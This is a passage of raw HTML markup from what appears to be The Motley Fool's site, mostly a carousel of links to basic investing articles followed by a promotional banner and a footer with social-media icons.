src="https://m.foolcdn.com/media/dubs/original_images/Slide_14_-_young_investor_smiling_looking_at_phone.jpg?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">Alternatives to Investing in the Stock Market</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/investors-like-me/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="Investors Like Me" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=96&amp;op=resize 96w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fcarousel_fallback.png&amp;w=3840&amp;op=resize"/></div><div class="text-h5 mt-4 font-medium leading-normal">Investors Like Me</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/forex-trading/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="US and foreign banknotes rolled up next to each other -- cash money currency exchange rate global trade" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/US_and_foreign_banknotes_rolled_up_next_to_each_other_--_cash_money_curre.jpeg?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">What Is Forex Trading?</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/passive-income-ideas/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="Passive income" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/GettyImages-1277179014_1.jpg?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">11 Best Passive Income Ideas</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/hedge-fund/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="Two women in business suits talking." loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/two_women_in_business_suits_talking_GettyImages-522805842.jpg?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">What Is a Hedge Fund?</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/how-to-invest-100-dollars/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="how-to-invest-100-dollars-infographic" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/how-to-invest-100-dollars-infographic.png?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">How to Invest $100</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/how-to-invest-100k/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="6-adult-investor" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/6-adult-investor.jpeg?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">How to Invest $100,000 in 2026</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/what-to-do-with-extra-money/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="A graph of money growing" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/Getty_-_graph_of_money_growing_growth_investing_nest_egg_dollars.jpg?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">What to Do With Extra Money</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/how-to-invest-1000-dollars/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="Stacked row of coins with plants growing from the top." loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/1._stacked_row_of_coins_with_plants_growing_from_the_top.jpg?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">7 Ways to Invest $1,000</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/inflation/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="what-causes-inflation-infographic" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/what-causes-inflation-infographic.png?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">What Is Inflation?</div></a></div><div class="swiper-slide h-auto"><a class="carousel-tile text-gray-1100 block w-full flex-shrink-0 hover:text-cyan-800 transition-colors duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none" target="_self" href="/investing/how-to-invest/portfolio-diversification/"><div class="overflow-hidden rounded bg-gray-100" style="height:170px;position:relative"><img alt="diversified-portfolio-example-infographic" loading="lazy" decoding="async" data-nimg="fill" class="flex-none object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 640px) 100vw, (max-width: 1024px) 50vw, 25vw" srcSet="https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=96 96w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=128 128w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=256 256w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=320 320w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=384 384w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=640 640w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=750 750w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=828 828w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=1080 1080w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=1200 1200w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=1920 1920w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=2048 2048w, https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=3840 3840w" src="https://m.foolcdn.com/media/dubs/original_images/diversified-portfolio-example-infographic.png?_w=3840"/></div><div class="text-h5 mt-4 font-medium leading-normal">Why Portfolio Diversification Matters &amp; How to Do It</div></a></div></div></div><button class="carousel-prev absolute top-[85px] left-0 h-[48px] w-[48px] cursor-pointer bg-white shadow z-10 -translate-y-1/2 opacity-70 transition-opacity duration-200 hover:opacity-100 focus:ring-2 focus:ring-blue-500 focus:outline-none hidden" aria-label="Previous slide" disabled=""><svg class="mx-auto" width="24" height="24" viewBox="0 0 448 512" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="carousel-next absolute top-[85px] right-0 h-[48px] w-[48px] cursor-pointer bg-white shadow z-10 -translate-y-1/2 opacity-70 transition-opacity duration-200 hover:opacity-100 focus:ring-2 focus:ring-blue-500 focus:outline-none hidden" aria-label="Next slide" disabled=""><svg class="mx-auto" width="24" height="24" viewBox="0 0 448 512" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button><div class="swiper-pagination sr-only" aria-hidden="true"></div></div></div><!--/$--></div></div></section><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div></div><!--$--><!--/$--></main><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 